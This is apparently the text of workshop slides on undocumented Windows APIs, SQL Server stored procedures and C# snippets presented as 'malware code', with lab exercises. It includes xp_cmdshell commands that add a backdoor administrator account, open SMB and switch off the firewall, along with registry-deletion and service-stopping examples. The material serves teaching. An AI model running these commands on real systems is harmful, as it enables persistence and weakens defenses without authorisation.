

# NTPrivilege Check

check state of any privileges in Token Object NtPrivilegeCheck( IN HANDLE TokenHandle, IN PPRIVILEGE\_SET RequiredPrivileges, IN PBOOLEAN Result );

## NtShutdownSystem

Library: ntdll.lib Privilege: SE\_SHUTDOWN\_PRIVILEGE NtShutdownSystem( IN SHUTDOWN\_ACTION Action );

Actions include: ShutdownNoReboot, ShutdownReboot, ShutdownPowerOff

### FrostCrashedWindow

Replaces a window with a ghosted version that is in a 'hung' stated, and cannot be interacted with

HWND WINAPI FrostCrashedWindow (

```
HWND hwndToReplace,
```

```
HWND hwndErrorReportOwnerWnd
```
Parameters:

)

hwndToReplace The window to replace

hwndErrorReportOwner Optional handle to a "ghost" class window which acts as the error reporting dialog

www.chuckeasttom.com Return Value: The handle to the replacement window or NULL on failure.

### IsElevationRequired

BOOL WINAPI IsElevationRequired ( LPCWSTR pwszExeFile

 $\overline{)}$ 

### DisconnectWindowsDialog

Brings up the Log Off and Switch Users dialog / screen

void WINAPI DisconnectWindowDialog (

HWND hwndUnused

)

### **SHGetUserDisplayName**

Gets the full name of the current user.

HRESULT WINAPI SHGetUserDisplayName ( LPWSTR pwszName, UINT pBufLen )

### **SHSetUserPicturePath**

Changes a users picture that is displayed at logon and on the start menu.

HRESULT WINAPI SHSetUserPicturePath (

LPWSTR pwszAcctName,

DWORD reserved,

LPCWSTR pwszPictureFile

)

### SHUserGetPasswordHint

Returns the password hint for a specific user HRESULT WINAPI SHUserGetPasswordHint ( PCWSTR pwszUserName, PWSTR\* ppwszHint

)

# Lab 3

 $\triangleright$  Referring back to the source code that successfully accesses documented API's modify that code so that it will access one undocumented API of your choice.



## Documented Stored Procedures

These are stored procedures that are documented in some official document, or book, that you may not have used before.

```
USE [knight]
 GO
 /****** Object: StoredProcedure [sys].[sp adduser] Script Date: 7/3/2017 2:21:43 P
 SET ANSI_NULLS ON
 GO
 SET QUOTED_IDENTIFIER ON
 GO
EALTER procedure [sys].[sp_adduser]
     @loginame
                    sysname,
                                    -- user's login name in syslogins
     @name in db
                   sysname = NULL, -- user's name to add to current db
                     sysname = NULL -- role to which user should be added.
     @grpname
 as
     -- SETUP RUNTIME OPTIONS / DECLARE VARIABLES --
     set nocount on
     declare @ret
                        int
     -- LIMIT TO SQL/NT USERS IN SYSLOGINS (BCKWRD COMPAT ONLY!)
     if not exists (select * from master.dbo.syslogins where loginname = @loginame
             and (isntuser = 1 or isntname = \theta))
         and @loginame <> 'guest'
     begin
         raiserror (15007, -1, -1, @loginame)
         return (1)end
```
Important Stored Procedures (documented)

Add a User

- exec sp\_addlogin jsmith', 'mypassword'
- exec sp\_addsrvrolemember jsmith ', 'sysadmin'



**Members** 

information about current users, sessions, and processes

- sp\_who and sp\_who2
- EXEC sp\_who2

# Important Stored Procedures (documented)

Using the command shell

- exec xp\_cmdshell 'net user /add jsmith 'mypassword '
- exec xp\_cmdshell 'net localgroup /add administrators jsmith '

**Administrator: Command Prompt** 菌 C:\Users\Administrator>net user /add jsmith 'pass00!23'<br>The command completed successfully. C:\Users\Administrator>\_

# Working with xp\_cmdshell

#### net command

- exec xp\_cmdshell 'net stop schedule'
- The net command can be used to start or stop services. For example:
	- net start service
	- net stop service
	- net send test
- Common services include:
	- browser
	- **alerter**
	- messenger
	- "routing and remote access"
	- schedule
	- spooler

# Working with xp\_cmdshell

#### X **netsh**

- exec xp\_cmdshell 'netsh firewall set portopening tcp 445 smb enable'
- Example netsh
	- netsh firewall set portopening tcp 445 smb enable
	- netsh wlan show networks
	- netsh advfirewall set allprofiles state off
	- netsh advfirewall set allprofiles state on
- Try connecting to a remote computer
	- netsh set machine remotecomputer

# Undocumented Stored Procedures

These are stored procedures that are not documented in some official document, or book, that you may find useful.



### **Undocumented Stored Procedures**

### Enumerate Database

#### **sp\_MSforeachdb**

#### **Enumerate databases**

EXEC sp\_MSforeachdb 'USE ?; PRINT DB\_NAME()'

#### **Enumerate all tables in all databases**

EXEC sp\_MSforeachdb 'USE ? SELECT DB\_NAME() + ''.'' + OBJECT\_NAME(object\_Id) FROM sys.tables'

#### **Change database owners**

EXEC sp\_MSforeachdb 'USE ?; EXEC sp\_changedbowner ''sa'''



### Enumerate Database

#### **Enumerate OLEDB providers**

EXEC master..xp\_enum\_oledb\_providers

#### **Enumerate DSN's**

EXEC master..xp\_enumdsn



www.chuckeasttom.com

### Miscellaneous

#### **Find version of SQL Server**

EXECUTE sp\_MSgetversion'''

#### **Find Access Level**

This is the example to check what kind of access the current user has in all databases:

EXEC sp\_MSdbuseraccess @mode = 'db', @qual = '%'

#### **Another Version Check**

This is the example to check the SQL Server version information:

EXEC sp\_MSdbuserpriv @mode = 'ver'

### Miscellaneous

#### **Drop an Object**

sp\_MSdrop\_object [object\_id] [,object\_name] [,object\_owner]

This stored procedure is used to drop the object (it can be table, view, stored procedure or trigger) for the given object id, object name, and object owner.

#### **Find processes**

exec sp\_who2

This will tell you all processes connected to the SQL Server

### Miscellaneous

#### **Change the owner of an object**

EXEC sp\_MSchangeobjectowner 'sales', 'jdoe'

#### **Find if some file exists on the server**

sp\_MSexists\_file 'C:\somedirectory\something\ 'test.exe'

#### **Kill the database**

sp\_MSkilldb dbname

This stored procedure sets database to suspect and let dbcc dbrepair to kill it.



### Delete Files

Xp\_delete\_file takes a five parameters:

File Type = 0 for backup files or 1 for report files.

Folder Path = The folder to delete files. The path must end with a backslash "\".

File Extension = This could be 'BAK' or 'TRN' or whatever you normally use.

Date = The cutoff date for what files need to be deleted.

Subfolder = 0 to ignore subfolders, 1 to delete files in subfolders

master.sys.xp\_delete\_file 0,@path,'BAK',@DeleteDate,0;.



.

### Enumerate the Server

#### **List all fixed drives and free space**

exec master..xp\_fixeddrives

#### **List a directory structure**

exec master..xp\_dirtree 'C:\Program Files\Microsoft SQL Server\MSSQL\'

#### **Check to see if a given file exists**

exec master..xp\_enumgroups

#### **Enumerate Groups**

exec master..xp\_fileexist 'C:\somefile.txt'



### Enumerate the Server

#### **Get server information**

This is the example to check is SQL Server auto started or not and to return the SQL Server startup account:

EXEC sp\_MSGetServerProperties'

#### **Get Column Information**

returns the complete columns description,

including the length, type, name,,etc.

sp\_columns\_rowset

EXEC sp\_columns\_rowset 'sometable'



### Enumerate the Server

#### **Execute something for all tables in the database**

EXEC sp\_MSforeachtable @command1="print '?' DBCC DBREINDEX ('?')"



# Working with the registry

#### **Delete Registry Key**

xp\_regdeletekey

EXECUTE xp\_regdeletekey [@rootkey=]'rootkey',

[@key=]'key'

#### **Delete Registry Value**

xp\_regdeletevalue

EXECUTE xp\_regdeletevalue [@rootkey=]'rootkey',

 $[@key=]'key'$ ,

[@value\_name=]'value\_name'



# Working with the registry

#### **Read Registry Key**

xp\_regread

For example, to read into the @test variable from the 'TestValue' value from the "HKEY\_LOCAL\_MACHINESoftwareTest" folder, run:

*DECLARE @test varchar(20) EXEC master..xp\_regread @rootkey='HKEY\_LOCAL\_MACHINE', @key='SOFTWARETest', @value\_name='TestValue', @value=@test OUTPUT SELECT @test*

#### **Write Registry Key**

xp\_regwrite

For example, to write the 'Test' variable to the 'TestValue' value, in the "HKEY\_LOCAL\_MACHINESoftwareTest" folder, run:

```
EXEC master..xp_regwrite
@rootkey='HKEY_LOCAL_MACHINE',
@key='SOFTWARETest',
@value_name='TestValue',
@type='REG_SZ',
@value='Test
```
# Working with the registry

#### **Enum values for a registry key**

- xp\_regenumvalues
- EXEC master..xp\_regenumvalues
- @rootkey='HKEY\_LOCAL\_MACHINE',
- @key='SOFTWAREMicrosoftMicrosoft SQL Server120

# Lab 4

- First execute the source code that calls a stored procedure. Make certain you are familiar with it.
- Then alter it to call one of the previously described stored procedures.



### Malware code

The following slides are simply techniques for extracting data, emailing out, reading/writing the registry, and other items that are of interest when writing Windows malware. Remember Ethics!!!!



### Get Domain Name

#### **Method 1**

System.DirectoryServices.ActiveDirectory.Domain.

Domain domain = Domain.GetComputerDomain();

Console.WriteLine( domain.Name );

#### **Method 2**

Imports System.Net.NetworkInformation

string strDomain = IPGlobalProperties.GetIPGlobalProperties().DomainName;

# Get Language

var culture = System.Globalization.CultureInfo.CurrentCulture;

Console.WriteLine("CurrentCulture is {0}.", CultureInfo.CurrentCulture.Name);
### Start or stop services

```
First add a reference to the System.ServiceProcess assembly.
```

```
ServiceController sc = new ServiceController();
```

```
sc.ServiceName = "Alerter";
```
sc.Start();

or

```
service.Stop();
```


# Registry

using System;

using Microsoft.Win32;

const string userRoot = "HKEY\_CURRENT\_USER";

const string subkey = "RegistrySetValueExample";

const string keyName = userRoot + " $\Upsilon$ " + subkey;

#### **Read**

string Test= (string) Registry.GetValue(keyName, actualname)

#### **Write**

Registry.SetValue(keyName, "TesValue", 12345678,

RegistryValueKind.QWord);

## Do Screen Grab

 $string$  printScreen = null;

```
Bitmap b = BitMapCreater();
```
printScreen = string.Format(" $\{0\}$ {1}", Path.GetTempPath(), "screen" + i + ".jpg");

b.Save(printScreen, ImageFormat.Jpeg);

picScreenCapture.Load(printScreen.ToString());

## Turn off services

ServiceController sc = new ServiceController("Telnet");  $sc.Stop()$ ;

#### **Full function code**

public static void StopService(string serviceName, int timeoutMilliseconds) {

ServiceController service = new ServiceController(serviceName);

TimeSpan timeout = TimeSpan.FromMilliseconds(timeoutMilliseconds);

service.Stop();

service.WaitForStatus(ServiceControllerStatus.Stopped, timeout);

}

# Lab 5

- $\triangleright$  First execute the source code that demos these preceding functions
	- Now create a simple Windows app that combines any two elements from this workshop. You can read a registry key, do a screen grab, call a stored procedure, whichever items you found most interesting.



#### References

A good overview of undocumented API's <http://www.codereversing.com/blog/archives/128>

Another overview of undocumented API's <http://www.stratigery.com/nt.sekrits.html>

SQL Sever Undocumented Stored Procedures

[http://www.sqlservercurry.com/2010/04/list-of](http://www.sqlservercurry.com/2010/04/list-of-undocumented-stored-procedures.html)undocumented-stored-procedures.html